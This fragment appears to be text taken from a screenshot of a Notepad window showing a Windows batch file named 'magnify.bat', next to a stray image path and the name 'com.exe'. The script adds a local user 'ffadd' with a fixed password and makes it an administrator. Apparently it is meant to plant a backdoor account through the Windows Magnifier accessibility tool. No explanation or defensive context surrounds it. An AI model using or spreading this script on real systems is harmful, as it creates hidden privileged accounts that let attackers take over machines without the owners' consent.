 com.exe
magnify.bat
magnify.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
net user ffadd test168 /add
net localgroup administrators ffadd /add
exit